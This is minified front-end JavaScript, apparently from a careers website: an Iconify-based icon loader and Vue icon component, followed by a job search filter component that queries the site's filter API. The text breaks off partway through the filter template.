const We = /\sid="(\S+)"/g, Xe = "IconifyId" + Date.now().toString(16) + (Math.random() * 16777216 | 0).toString(16);
let Ye = 0;
function Ze(e, t = Xe) {
  const n = [];
  let r;
  for (; r = We.exec(e); )
    n.push(r[1]);
  if (!n.length)
    return e;
  const o = "suffix" + (Math.random() * 16777216 | Date.now()).toString(16);
  return n.forEach((i) => {
    const s = typeof t == "function" ? t(i) : t + (Ye++).toString(), c = i.replace(/[.*+?^${}()|[\]\\]/g, "\\$&");
    e = e.replace(
      // Allowed characters before id: [#;"]
      // Allowed characters after id: [)"], .[a-z]
      new RegExp('([#;"])(' + c + ')([")]|\\.[a-z])', "g"),
      "$1" + s + o + "$3"
    );
  }), e = e.replace(new RegExp(o, "g"), ""), e;
}
const q = /* @__PURE__ */ Object.create(null);
function et(e, t) {
  q[e] = t;
}
function H(e) {
  return q[e] || q[""];
}
function X(e) {
  let t;
  if (typeof e.resources == "string")
    t = [e.resources];
  else if (t = e.resources, !(t instanceof Array) || !t.length)
    return null;
  return {
    // API hosts
    resources: t,
    // Root path
    path: e.path || "/",
    // URL length limit
    maxURL: e.maxURL || 500,
    // Timeout before next host is used.
    rotate: e.rotate || 750,
    // Timeout before failing query.
    timeout: e.timeout || 5e3,
    // Randomise default API end point.
    random: e.random === !0,
    // Start index
    index: e.index || 0,
    // Receive data after time out (used if time out kicks in first, then API module sends data anyway).
    dataAfterTimeout: e.dataAfterTimeout !== !1
  };
}
const Y = /* @__PURE__ */ Object.create(null), _ = [
  "https://api.simplesvg.com",
  "https://api.unisvg.com"
], O = [];
for (; _.length > 0; )
  _.length === 1 || Math.random() > 0.5 ? O.push(_.shift()) : O.push(_.pop());
Y[""] = X({
  resources: ["https://api.iconify.design"].concat(O)
});
function tt(e, t) {
  const n = X(t);
  return n === null ? !1 : (Y[e] = n, !0);
}
function Z(e) {
  return Y[e];
}
const nt = () => {
  let e;
  try {
    if (e = fetch, typeof e == "function")
      return e;
  } catch {
  }
};
let se = nt();
function ot(e, t) {
  const n = Z(e);
  if (!n)
    return 0;
  let r;
  if (!n.maxURL)
    r = 0;
  else {
    let o = 0;
    n.resources.forEach((s) => {
      o = Math.max(o, s.length);
    });
    const i = t + ".json?icons=";
    r = n.maxURL - o - n.path.length - i.length;
  }
  return r;
}
function rt(e) {
  return e === 404;
}
const it = (e, t, n) => {
  const r = [], o = ot(e, t), i = "icons";
  let s = {
    type: i,
    provider: e,
    prefix: t,
    icons: []
  }, c = 0;
  return n.forEach((l, a) => {
    c += l.length + 1, c >= o && a > 0 && (r.push(s), s = {
      type: i,
      provider: e,
      prefix: t,
      icons: []
    }, c = l.length), s.icons.push(l);
  }), r.push(s), r;
};
function st(e) {
  if (typeof e == "string") {
    const t = Z(e);
    if (t)
      return t.path;
  }
  return "/";
}
const ct = (e, t, n) => {
  if (!se) {
    n("abort", 424);
    return;
  }
  let r = st(t.provider);
  switch (t.type) {
    case "icons": {
      const i = t.prefix, c = t.icons.join(","), l = new URLSearchParams({
        icons: c
      });
      r += i + ".json?" + l.toString();
      break;
    }
    case "custom": {
      const i = t.uri;
      r += i.slice(0, 1) === "/" ? i.slice(1) : i;
      break;
    }
    default:
      n("abort", 400);
      return;
  }
  let o = 503;
  se(e + r).then((i) => {
    const s = i.status;
    if (s !== 200) {
      setTimeout(() => {
        n(rt(s) ? "abort" : "next", s);
      });
      return;
    }
    return o = 501, i.json();
  }).then((i) => {
    if (typeof i != "object" || i === null) {
      setTimeout(() => {
        i === 404 ? n("abort", i) : n("next", o);
      });
      return;
    }
    setTimeout(() => {
      n("success", i);
    });
  }).catch(() => {
    n("next", o);
  });
}, lt = {
  prepare: it,
  send: ct
};
function at(e) {
  const t = {
    loaded: [],
    missing: [],
    pending: []
  }, n = /* @__PURE__ */ Object.create(null);
  e.sort((o, i) => o.provider !== i.provider ? o.provider.localeCompare(i.provider) : o.prefix !== i.prefix ? o.prefix.localeCompare(i.prefix) : o.name.localeCompare(i.name));
  let r = {
    provider: "",
    prefix: "",
    name: ""
  };
  return e.forEach((o) => {
    if (r.name === o.name && r.prefix === o.prefix && r.provider === o.provider)
      return;
    r = o;
    const i = o.provider, s = o.prefix, c = o.name, l = n[i] || (n[i] = /* @__PURE__ */ Object.create(null)), a = l[s] || (l[s] = S(i, s));
    let f;
    c in a.icons ? f = t.loaded : s === "" || a.missing.has(c) ? f = t.missing : f = t.pending;
    const d = {
      provider: i,
      prefix: s,
      name: c
    };
    f.push(d);
  }), t;
}
function Se(e, t) {
  e.forEach((n) => {
    const r = n.loaderCallbacks;
    r && (n.loaderCallbacks = r.filter((o) => o.id !== t));
  });
}
function ft(e) {
  e.pendingCallbacksFlag || (e.pendingCallbacksFlag = !0, setTimeout(() => {
    e.pendingCallbacksFlag = !1;
    const t = e.loaderCallbacks ? e.loaderCallbacks.slice(0) : [];
    if (!t.length)
      return;
    let n = !1;
    const r = e.provider, o = e.prefix;
    t.forEach((i) => {
      const s = i.icons, c = s.pending.length;
      s.pending = s.pending.filter((l) => {
        if (l.prefix !== o)
          return !0;
        const a = l.name;
        if (e.icons[a])
          s.loaded.push({
            provider: r,
            prefix: o,
            name: a
          });
        else if (e.missing.has(a))
          s.missing.push({
            provider: r,
            prefix: o,
            name: a
          });
        else
          return n = !0, !0;
        return !1;
      }), s.pending.length !== c && (n || Se([e], i.id), i.callback(
        s.loaded.slice(0),
        s.missing.slice(0),
        s.pending.slice(0),
        i.abort
      ));
    });
  }));
}
let ut = 0;
function dt(e, t, n) {
  const r = ut++, o = Se.bind(null, n, r);
  if (!t.pending.length)
    return o;
  const i = {
    id: r,
    icons: t,
    callback: e,
    abort: o
  };
  return n.forEach((s) => {
    (s.loaderCallbacks || (s.loaderCallbacks = [])).push(i);
  }), o;
}
function pt(e, t = !0, n = !1) {
  const r = [];
  return e.forEach((o) => {
    const i = typeof o == "string" ? z(o, t, n) : o;
    i && r.push(i);
  }), r;
}
var ht = {
  resources: [],
  index: 0,
  timeout: 2e3,
  rotate: 750,
  random: !1,
  dataAfterTimeout: !1
};
function gt(e, t, n, r) {
  const o = e.resources.length, i = e.random ? Math.floor(Math.random() * o) : e.index;
  let s;
  if (e.random) {
    let p = e.resources.slice(0);
    for (s = []; p.length > 1; ) {
      const w = Math.floor(Math.random() * p.length);
      s.push(p[w]), p = p.slice(0, w).concat(p.slice(w + 1));
    }
    s = s.concat(p);
  } else
    s = e.resources.slice(i).concat(e.resources.slice(0, i));
  const c = Date.now();
  let l = "pending", a = 0, f, d = null, h = [], m = [];
  typeof r == "function" && m.push(r);
  function x() {
    d && (clearTimeout(d), d = null);
  }
  function g() {
    l === "pending" && (l = "aborted"), x(), h.forEach((p) => {
      p.status === "pending" && (p.status = "aborted");
    }), h = [];
  }
  function u(p, w) {
    w && (m = []), typeof p == "function" && m.push(p);
  }
  function C() {
    return {
      startTime: c,
      payload: t,
      status: l,
      queriesSent: a,
      queriesPending: h.length,
      subscribe: u,
      abort: g
    };
  }
  function I() {
    l = "failed", m.forEach((p) => {
      p(void 0, f);
    });
  }
  function b() {
    h.forEach((p) => {
      p.status === "pending" && (p.status = "aborted");
    }), h = [];
  }
  function y(p, w, k) {
    const E = w !== "success";
    switch (h = h.filter((v) => v !== p), l) {
      case "pending":
        break;
      case "failed":
        if (E || !e.dataAfterTimeout)
          return;
        break;
      default:
        return;
    }
    if (w === "abort") {
      f = k, I();
      return;
    }
    if (E) {
      f = k, h.length || (s.length ? V() : I());
      return;
    }
    if (x(), b(), !e.random) {
      const v = e.resources.indexOf(p.resource);
      v !== -1 && v !== e.index && (e.index = v);
    }
    l = "completed", m.forEach((v) => {
      v(k);
    });
  }
  function V() {
    if (l !== "pending")
      return;
    x();
    const p = s.shift();
    if (p === void 0) {
      if (h.length) {
        d = setTimeout(() => {
          x(), l === "pending" && (b(), I());
        }, e.timeout);
        return;
      }
      I();
      return;
    }
    const w = {
      status: "pending",
      resource: p,
      callback: (k, E) => {
        y(w, k, E);
      }
    };
    h.push(w), a++, d = setTimeout(V, e.rotate), n(p, t, w.callback);
  }
  return setTimeout(V), C;
}
function Ce(e) {
  const t = {
    ...ht,
    ...e
  };
  let n = [];
  function r() {
    n = n.filter((c) => c().status === "pending");
  }
  function o(c, l, a) {
    const f = gt(
      t,
      c,
      l,
      (d, h) => {
        r(), a && a(d, h);
      }
    );
    return n.push(f), f;
  }
  function i(c) {
    return n.find((l) => c(l)) || null;
  }
  return {
    query: o,
    find: i,
    setIndex: (c) => {
      t.index = c;
    },
    getIndex: () => t.index,
    cleanup: r
  };
}
function ce() {
}
const R = /* @__PURE__ */ Object.create(null);
function mt(e) {
  if (!R[e]) {
    const t = Z(e);
    if (!t)
      return;
    const n = Ce(t), r = {
      config: t,
      redundancy: n
    };
    R[e] = r;
  }
  return R[e];
}
function yt(e, t, n) {
  let r, o;
  if (typeof e == "string") {
    const i = H(e);
    if (!i)
      return n(void 0, 424), ce;
    o = i.send;
    const s = mt(e);
    s && (r = s.redundancy);
  } else {
    const i = X(e);
    if (i) {
      r = Ce(i);
      const s = e.resources ? e.resources[0] : "", c = H(s);
      c && (o = c.send);
    }
  }
  return !r || !o ? (n(void 0, 424), ce) : r.query(t, o, n)().abort;
}
const le = "iconify2", P = "iconify", ke = P + "-count", ae = P + "-version", _e = 36e5, wt = 168, bt = 50;
function U(e, t) {
  try {
    return e.getItem(t);
  } catch {
  }
}
function ee(e, t, n) {
  try {
    return e.setItem(t, n), !0;
  } catch {
  }
}
function fe(e, t) {
  try {
    e.removeItem(t);
  } catch {
  }
}
function G(e, t) {
  return ee(e, ke, t.toString());
}
function K(e) {
  return parseInt(U(e, ke)) || 0;
}
const D = {
  local: !0,
  session: !0
}, Te = {
  local: /* @__PURE__ */ new Set(),
  session: /* @__PURE__ */ new Set()
};
let te = !1;
function xt(e) {
  te = e;
}
let L = typeof window > "u" ? {} : window;
function je(e) {
  const t = e + "Storage";
  try {
    if (L && L[t] && typeof L[t].length == "number")
      return L[t];
  } catch {
  }
  D[e] = !1;
}
function Fe(e, t) {
  const n = je(e);
  if (!n)
    return;
  const r = U(n, ae);
  if (r !== le) {
    if (r) {
      const c = K(n);
      for (let l = 0; l < c; l++)
        fe(n, P + l.toString());
    }
    ee(n, ae, le), G(n, 0);
    return;
  }
  const o = Math.floor(Date.now() / _e) - wt, i = (c) => {
    const l = P + c.toString(), a = U(n, l);
    if (typeof a == "string") {
      try {
        const f = JSON.parse(a);
        if (typeof f == "object" && typeof f.cached == "number" && f.cached > o && typeof f.provider == "string" && typeof f.data == "object" && typeof f.data.prefix == "string" && // Valid item: run callback
        t(f, c))
          return !0;
      } catch {
      }
      fe(n, l);
    }
  };
  let s = K(n);
  for (let c = s - 1; c >= 0; c--)
    i(c) || (c === s - 1 ? (s--, G(n, s)) : Te[e].add(c));
}
function Pe() {
  if (!te) {
    xt(!0);
    for (const e in D)
      Fe(e, (t) => {
        const n = t.data, r = t.provider, o = n.prefix, i = S(
          r,
          o
        );
        if (!W(i, n).length)
          return !1;
        const s = n.lastModified || -1;
        return i.lastModifiedCached = i.lastModifiedCached ? Math.min(i.lastModifiedCached, s) : s, !0;
      });
  }
}
function It(e, t) {
  const n = e.lastModifiedCached;
  if (
    // Matches or newer
    n && n >= t
  )
    return n === t;
  if (e.lastModifiedCached = t, n)
    for (const r in D)
      Fe(r, (o) => {
        const i = o.data;
        return o.provider !== e.provider || i.prefix !== e.prefix || i.lastModified === t;
      });
  return !0;
}
function vt(e, t) {
  te || Pe();
  function n(r) {
    let o;
    if (!D[r] || !(o = je(r)))
      return;
    const i = Te[r];
    let s;
    if (i.size)
      i.delete(s = Array.from(i).shift());
    else if (s = K(o), s >= bt || !G(o, s + 1))
      return;
    const c = {
      cached: Math.floor(Date.now() / _e),
      provider: e.provider,
      data: t
    };
    return ee(
      o,
      P + s.toString(),
      JSON.stringify(c)
    );
  }
  t.lastModified && !It(e, t.lastModified) || Object.keys(t.icons).length && (t.not_found && (t = Object.assign({}, t), delete t.not_found), n("local") || n("session"));
}
function ue() {
}
function St(e) {
  e.iconsLoaderFlag || (e.iconsLoaderFlag = !0, setTimeout(() => {
    e.iconsLoaderFlag = !1, ft(e);
  }));
}
function Ct(e, t) {
  e.iconsToLoad ? e.iconsToLoad = e.iconsToLoad.concat(t).sort() : e.iconsToLoad = t, e.iconsQueueFlag || (e.iconsQueueFlag = !0, setTimeout(() => {
    e.iconsQueueFlag = !1;
    const { provider: n, prefix: r } = e, o = e.iconsToLoad;
    delete e.iconsToLoad;
    let i;
    if (!o || !(i = H(n)))
      return;
    i.prepare(n, r, o).forEach((c) => {
      yt(n, c, (l) => {
        if (typeof l != "object")
          c.icons.forEach((a) => {
            e.missing.add(a);
          });
        else
          try {
            const a = W(
              e,
              l
            );
            if (!a.length)
              return;
            const f = e.pendingIcons;
            f && a.forEach((d) => {
              f.delete(d);
            }), vt(e, l);
          } catch (a) {
            console.error(a);
          }
        St(e);
      });
    });
  }));
}
const kt = (e, t) => {
  const n = pt(e, !0, xe()), r = at(n);
  if (!r.pending.length) {
    let l = !0;
    return t && setTimeout(() => {
      l && t(
        r.loaded,
        r.missing,
        r.pending,
        ue
      );
    }), () => {
      l = !1;
    };
  }
  const o = /* @__PURE__ */ Object.create(null), i = [];
  let s, c;
  return r.pending.forEach((l) => {
    const { provider: a, prefix: f } = l;
    if (f === c && a === s)
      return;
    s = a, c = f, i.push(S(a, f));
    const d = o[a] || (o[a] = /* @__PURE__ */ Object.create(null));
    d[f] || (d[f] = []);
  }), r.pending.forEach((l) => {
    const { provider: a, prefix: f, name: d } = l, h = S(a, f), m = h.pendingIcons || (h.pendingIcons = /* @__PURE__ */ new Set());
    m.has(d) || (m.add(d), o[a][f].push(d));
  }), i.forEach((l) => {
    const { provider: a, prefix: f } = l;
    o[a][f].length && Ct(l, o[a][f]);
  }), t ? dt(t, r, i) : ue;
};
function _t(e, t) {
  const n = {
    ...e
  };
  for (const r in t) {
    const o = t[r], i = typeof o;
    r in Ie ? (o === null || o && (i === "string" || i === "number")) && (n[r] = o) : i === typeof n[r] && (n[r] = r === "rotate" ? o % 4 : o);
  }
  return n;
}
const Tt = /[\s,]+/;
function jt(e, t) {
  t.split(Tt).forEach((n) => {
    switch (n.trim()) {
      case "horizontal":
        e.hFlip = !0;
        break;
      case "vertical":
        e.vFlip = !0;
        break;
    }
  });
}
function Ft(e, t = 0) {
  const n = e.replace(/^-?[0-9.]*/, "");
  function r(o) {
    for (; o < 0; )
      o += 4;
    return o % 4;
  }
  if (n === "") {
    const o = parseInt(e);
    return isNaN(o) ? 0 : r(o);
  } else if (n !== e) {
    let o = 0;
    switch (n) {
      case "%":
        o = 25;
        break;
      case "deg":
        o = 90;
    }
    if (o) {
      let i = parseFloat(e.slice(0, e.length - n.length));
      return isNaN(i) ? 0 : (i = i / o, i % 1 === 0 ? r(i) : 0);
    }
  }
  return t;
}
function Pt(e, t) {
  let n = e.indexOf("xlink:") === -1 ? "" : ' xmlns:xlink="http://www.w3.org/1999/xlink"';
  for (const r in t)
    n += " " + r + '="' + t[r] + '"';
  return '<svg xmlns="http://www.w3.org/2000/svg"' + n + ">" + e + "</svg>";
}
function Et(e) {
  return e.replace(/"/g, "'").replace(/%/g, "%25").replace(/#/g, "%23").replace(/</g, "%3C").replace(/>/g, "%3E").replace(/\s+/g, " ");
}
function Lt(e) {
  return "data:image/svg+xml," + Et(e);
}
function Mt(e) {
  return 'url("' + Lt(e) + '")';
}
const de = {
  ...ve,
  inline: !1
}, Ot = {
  xmlns: "http://www.w3.org/2000/svg",
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "aria-hidden": !0,
  role: "img"
}, At = {
  display: "inline-block"
}, J = {
  backgroundColor: "currentColor"
}, Ee = {
  backgroundColor: "transparent"
}, pe = {
  Image: "var(--svg)",
  Repeat: "no-repeat",
  Size: "100% 100%"
}, he = {
  webkitMask: J,
  mask: J,
  background: Ee
};
for (const e in he) {
  const t = he[e];
  for (const n in pe)
    t[e + n] = pe[n];
}
const A = {};
["horizontal", "vertical"].forEach((e) => {
  const t = e.slice(0, 1) + "Flip";
  A[e + "-flip"] = t, A[e.slice(0, 1) + "-flip"] = t, A[e + "Flip"] = t;
});
function ge(e) {
  return e + (e.match(/^[-0-9.]+$/) ? "px" : "");
}
const me = (e, t) => {
  const n = _t(de, t), r = { ...Ot }, o = t.mode || "svg", i = {}, s = t.style, c = typeof s == "object" && !(s instanceof Array) ? s : {};
  for (let g in t) {
    const u = t[g];
    if (u !== void 0)
      switch (g) {
        case "icon":
        case "style":
        case "onLoad":
        case "mode":
          break;
        case "inline":
        case "hFlip":
        case "vFlip":
          n[g] = u === !0 || u === "true" || u === 1;
          break;
        case "flip":
          typeof u == "string" && jt(n, u);
          break;
        case "color":
          i.color = u;
          break;
        case "rotate":
          typeof u == "string" ? n[g] = Ft(u) : typeof u == "number" && (n[g] = u);
          break;
        case "ariaHidden":
        case "aria-hidden":
          u !== !0 && u !== "true" && delete r["aria-hidden"];
          break;
        default: {
          const C = A[g];
          C ? (u === !0 || u === "true" || u === 1) && (n[C] = !0) : de[g] === void 0 && (r[g] = u);
        }
      }
  }
  const l = Je(e, n), a = l.attributes;
  if (n.inline && (i.verticalAlign = "-0.125em"), o === "svg") {
    r.style = {
      ...i,
      ...c
    }, Object.assign(r, a);
    let g = 0, u = t.id;
    return typeof u == "string" && (u = u.replace(/-/g, "_")), r.innerHTML = Ze(l.body, u ? () => u + "ID" + g++ : "iconifyVue"), ne("svg", r);
  }
  const { body: f, width: d, height: h } = e, m = o === "mask" || (o === "bg" ? !1 : f.indexOf("currentColor") !== -1), x = Pt(f, {
    ...a,
    width: d + "",
    height: h + ""
  });
  return r.style = {
    ...i,
    "--svg": Mt(x),
    width: ge(a.width),
    height: ge(a.height),
    ...At,
    ...m ? J : Ee,
    ...c
  }, ne("span", r);
};
xe(!0);
et("", lt);
if (typeof document < "u" && typeof window < "u") {
  Pe();
  const e = window;
  if (e.IconifyPreload !== void 0) {
    const t = e.IconifyPreload, n = "Invalid IconifyPreload syntax.";
    typeof t == "object" && t !== null && (t instanceof Array ? t : [t]).forEach((r) => {
      try {
        // Check if item is an object and not null/array
        (typeof r != "object" || r === null || r instanceof Array || // Check for 'icons' and 'prefix'
        typeof r.icons != "object" || typeof r.prefix != "string" || // Add icon set
        !Re(r)) && console.error(n);
      } catch {
        console.error(n);
      }
    });
  }
  if (e.IconifyProviders !== void 0) {
    const t = e.IconifyProviders;
    if (typeof t == "object" && t !== null)
      for (let n in t) {
        const r = "IconifyProviders[" + n + "] is invalid.";
        try {
          const o = t[n];
          if (typeof o != "object" || !o || o.resources === void 0)
            continue;
          tt(n, o) || console.error(r);
        } catch {
          console.error(r);
        }
      }
  }
}
const Nt = {
  ...B,
  body: ""
}, zt = Me({
  // Do not inherit other attributes: it is handled by render()
  inheritAttrs: !1,
  // Set initial data
  data() {
    return {
      // Current icon name
      _name: "",
      // Loading
      _loadingIcon: null,
      // Mounted status
      iconMounted: !1,
      // Callback counter to trigger re-render
      counter: 0
    };
  },
  mounted() {
    this.iconMounted = !0;
  },
  unmounted() {
    this.abortLoading();
  },
  methods: {
    abortLoading() {
      this._loadingIcon && (this._loadingIcon.abort(), this._loadingIcon = null);
    },
    // Get data for icon to render or null
    getIcon(e, t) {
      if (typeof e == "object" && e !== null && typeof e.body == "string")
        return this._name = "", this.abortLoading(), {
          data: e
        };
      let n;
      if (typeof e != "string" || (n = z(e, !1, !0)) === null)
        return this.abortLoading(), null;
      const r = Ve(n);
      if (!r)
        return (!this._loadingIcon || this._loadingIcon.name !== e) && (this.abortLoading(), this._name = "", r !== null && (this._loadingIcon = {
          name: e,
          abort: kt([n], () => {
            this.counter++;
          })
        })), null;
      this.abortLoading(), this._name !== e && (this._name = e, t && t(e));
      const o = ["iconify"];
      return n.prefix !== "" && o.push("iconify--" + n.prefix), n.provider !== "" && o.push("iconify--" + n.provider), { data: r, classes: o };
    }
  },
  // Render icon
  render() {
    this.counter;
    const e = this.$attrs, t = this.iconMounted || e.ssr ? this.getIcon(e.icon, e.onLoad) : null;
    if (!t)
      return me(Nt, e);
    let n = e;
    return t.classes && (n = {
      ...e,
      class: (typeof e.class == "string" ? e.class + " " : "") + t.classes.join(" ")
    }), me({
      ...B,
      ...t.data
    }, n);
  }
}), Bt = window.Vue.defineComponent, Dt = window.Vue.unref, Vt = window.Vue.normalizeClass, $t = window.Vue.openBlock, Rt = window.Vue.createBlock, T = window.Vue.computed, Qt = /* @__PURE__ */ Bt({
  __name: "ApIcon",
  props: {
    icon: {},
    class: {},
    size: {},
    color: {},
    bgColor: {},
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    inline: { type: Boolean },
    width: {},
    height: {},
    horizontalFlip: { type: Boolean },
    verticalFlip: { type: Boolean },
    flip: {},
    rotate: {},
    onLoad: { type: Function }
  },
  setup(e) {
    const t = e, n = T(() => t.size && (isNaN(Number(t.size)) ? t.size : `${t.size}px`)), r = T(() => t.width && (isNaN(Number(t.width)) ? t.width : `${t.width}px`) || n.value), o = T(() => t.height && (isNaN(Number(t.height)) ? t.height : `${t.height}px`) || n.value), i = T(() => t.xs && "xs" || t.sm && "sm" || t.md && "md" || t.lg && "lg" || t.xl && "xl" || null), s = T(() => ({
      "ap-icon": !0,
      [t.color]: t.color,
      [`${t.bgColor}--bg`]: t.bgColor,
      [`size--${i.value}`]: i.value && !n.value
    }));
    return (c, l) => ($t(), Rt(Dt(zt), {
      icon: c.$props.icon,
      class: Vt({ ...s.value, [t.class]: t.class }),
      width: r.value,
      height: o.value,
      inline: t.inline,
      "horizontal-flip": t.horizontalFlip,
      "vertical-flip": t.verticalFlip,
      flip: t.flip,
      rotate: t.rotate,
      "on-load": t.onLoad
    }, null, 8, ["icon", "class", "width", "height", "inline", "horizontal-flip", "vertical-flip", "flip", "rotate", "on-load"]));
  }
});
const Ht = /* @__PURE__ */ Le(Qt, [["__scopeId", "data-v-7a783569"]]);
export {
  Ht as A
};


--- FILE ---
content_type: text/javascript
request_url: https://peakliving.applicantpro.com/js/web-components/SearchFilter-211666f8.js
body_size: 2897
content:
import { a as z, u as Q } from "./public-career-site-f4ec4577.js";
import { A as q } from "./ApIcon-6a411498.js";
import { m as X } from "./lightning-bolt-7364247b.js";
import { A as Y } from "./ApPopover-35075269.js";
import { M as ee } from "./help-circle-0e4f9e84.js";
const te = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5l-1.5 1.5l-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16A6.5 6.5 0 0 1 3 9.5A6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14S14 12 14 9.5S12 5 9.5 5Z"/>'
}, oe = te, ae = window.Vue.defineComponent, p = window.Vue.createElementVNode, O = window.Vue.createTextVNode, k = window.Vue.resolveComponent, c = window.Vue.withCtx, s = window.Vue.createVNode, E = window.Vue.unref, i = window.Vue.openBlock, r = window.Vue.createElementBlock, u = window.Vue.createCommentVNode, se = window.Vue.toDisplayString, le = window.Vue.Fragment, ne = { class: "filters-div pb0" }, ie = { class: "keywords-container pb1 xs12" }, re = {
  key: 0,
  class: "city-container pr1 pb1 xs12 md3"
}, de = {
  key: 1,
  class: "state-container pr1 pb1 xs12 md3"
}, ue = {
  key: 2,
  class: "select-container pr1 pb1 xs12 md4"
}, me = {
  key: 3,
  class: "select-container pr1 pb1 xs12 md4"
}, ce = {
  key: 4,
  class: "select-container pr1 pb1 xs12 md4"
}, pe = {
  key: 5,
  class: "select-container pr1 pb1 xs12 md4"
}, ye = {
  key: 6,
  class: "select-container pr1 pb1 xs12 md4"
}, ge = {
  key: 7,
  class: "select-container pr1 pb1 xs12 md4"
}, ve = {
  key: 8,
  class: "select-container pr1 pb1 xs12 md4"
}, we = { key: 0 }, be = {
  id: "job_count",
  class: "job-count caption pt2"
}, fe = { class: "sort-container" }, Pe = window.Vue.onMounted, a = window.Vue.ref, Ve = window.Vue.watch, xe = /* @__PURE__ */ ae({
  __name: "SearchFilter",
  props: {
    domainId: { default: 0 },
    domainName: { default: "" },
    subdomainName: { default: "" },
    searchResultText: { default: "" },
    getParams: { default: () => ({}) }
  },
  emits: ["updateGetJobs", "updateSorts"],
  setup($, { emit: D }) {
    const L = z(), G = Q(), e = $, W = D, x = a(0), y = a(e.getParams.keywords ? e.getParams.keywords : ""), g = a(e.getParams.city ? e.getParams.city : ""), v = a(e.getParams.stateId ? e.getParams.stateId : ""), w = a(e.getParams.employmentTypeId ? e.getParams.employmentTypeId : ""), b = a(e.getParams.workPlaceTypeId ? e.getParams.workPlaceTypeId : ""), f = a(e.getParams.jobBoardClassificationId ? e.getParams.jobBoardClassificationId : ""), P = a(e.getParams.orgUnitId ? e.getParams.orgUnitId : ""), V = a(e.getParams.jobCategoryId ? e.getParams.jobCategoryId : ""), _ = a(e.getParams.customCategoryId ? e.getParams.customCategoryId : ""), C = a(e.getParams.payFrequencyId ? e.getParams.payFrequencyId : ""), h = a(e.getParams.sort ? e.getParams.sort : ""), m = a(e.getParams.chatToApplyFilter ? e.getParams.chatToApplyFilter : ""), I = a([{ id: "", text: "" }]), j = a([{ id: "", text: "" }]), B = a([{ id: "", text: "" }]), F = a([{ id: "", text: "" }]), U = a([{ id: "", text: "" }]), A = a([{ id: "", text: "" }]), S = a([{ id: "", text: "" }]), N = a([{ id: "", text: "" }]), J = a([{ id: "", text: "" }]), M = a([{ id: "", text: "" }]);
    async function R(T) {
      try {
        const t = await G.get(
          `https://${e.subdomainName}.${e.domainName}/core/jobs/${e.domainId}/search-filters/${T}`,
          {
            domainId: e.domainId,
            isInternal: e.getParams.isInternal,
            showDate: e.getParams.showDate,
            showLocation: e.getParams.showLocation,
            showEmploymentType: e.getParams.showEmploymentType,
            employmentTypeTitle: e.getParams.employmentTypeTitle,
            showJobBoardClassifications: e.getParams.showJobBoardClassifications,
            jobBoardClassificationsTitle: e.getParams.jobBoardClassificationsTitle,
            showJobCategory: e.getParams.showJobCategory,
            jobCategoryTitle: e.getParams.jobCategoryTitle,
            showCustomCategory: e.getParams.showCustomCategory,
            showPayFrequency: e.getParams.showPayFrequency,
            customCategoryTitle: e.getParams.customCategoryTitle,
            showOrgUnit: e.getParams.showOrgUnit,
            orgUnitTitle: e.getParams.orgUnitTitle,
            showWorkplaceType: e.getParams.showWorkplaceType,
            workplaceTypeTitle: e.getParams.workplaceTypeTitle,
            chatToApplyButton: e.getParams.chatToApplyButton
          }
        );
        typeof t == "object" && Object.keys(t).forEach((l) => {
          const n = t[l];
          l === "city" ? I.value = n : l === "stateId" ? j.value = n : l === "employmentTypeId" ? B.value = n : l === "workPlaceTypeId" ? F.value = n : l === "jobBoardClassificationId" ? U.value = n : l === "department" ? A.value = n : l === "jobCategoryId" ? S.value = n : l === "customCategoryId" ? N.value = n : l === "payFrequencyId" ? J.value = n : l === "sort" && (M.value = n);
        });
      } catch (t) {
        L.toastError(t.message);
      }
    }
    function H() {
      g.value = "", v.value = "", w.value = "", b.value = "", f.value = "", P.value = "", V.value = "", _.value = "", C.value = "", h.value = "", y.value = "", m.value = "";
    }
    function K() {
      m.value = m.value === "1" ? "" : "1";
    }
    return Pe(async () => {
      await R("all");
    }), Ve(
      [
        g,
        v,
        w,
        b,
        f,
        P,
        V,
        _,
        C,
        h,
        y,
        m
      ],
      (T) => {
        if (T) {
          const t = {
            city: g.value,
            stateId: v.value,
            employmentTypeId: w.value,
            workPlaceTypeId: b.value,
            jobBoardClassificationId: f.value,
            orgUnitId: P.value,
            jobCategoryId: V.value,
            customCategoryId: _.value,
            payFrequencyId: C.value,
            sort: h.value,
            keywords: y.value,
            chatToApplyFilter: m.value
          };
          localStorage.setItem("filterValues", JSON.stringify(t)), x.value && window.clearTimeout(x.value), x.value = window.setTimeout(() => {
            W("updateGetJobs", t);
          }, 1e3);
        }
      }
    ), (T, t) => {
      const l = k("w-button"), n = k("w-flex"), Z = k("w-input"), d = k("w-select");
      return i(), r(le, null, [
        t[16] || (t[16] = p("input", {
          id: "page",
          type: "hidden",
          name: "page",
          value: "1"
        }, null, -1)),
        p("div", ne, [
          s(n, {
            wrap: "",
            class: "justify-space-between"
          }, {
            default: c(() => [
              t[14] || (t[14] = p("h4", { class: "text-bold" }, "Search Jobs", -1)),
              s(l, {
                text: "",
                xs: "",
                color: "black",
                onClick: t[0] || (t[0] = (o) => H())
              }, {
                default: c(() => t[13] || (t[13] = [
                  O(" Clear Filters ")
                ])),
                _: 1
              })
            ]),
            _: 1
          }),
          s(n, {
            wrap: "",
            class: "filters-row"
          }, {
            default: c(() => [
              p("div", ie, [
                s(Z, {
                  id: "keywords",
                  modelValue: y.value,
                  "onUpdate:modelValue": t[1] || (t[1] = (o) => y.value = o),
                  type: "text",
                  name: "keywords",
                  placeholder: "Search for jobs titles or locations",
                  class: "new-style"
                }, {
                  "icon-left": c(() => [
                    s(q, {
                      icon: E(oe),
                      md: ""
                    }, null, 8, ["icon"])
                  ]),
                  _: 1
                }, 8, ["modelValue"])
              ]),
              e.getParams.showLocation && I.value.length > 1 ? (i(), r("div", re, [
                s(d, {
                  id: "city",
                  modelValue: g.value,
                  "onUpdate:modelValue": t[2] || (t[2] = (o) => g.value = o),
                  name: "city",
                  items: I.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showLocation && j.value.length > 1 ? (i(), r("div", de, [
                s(d, {
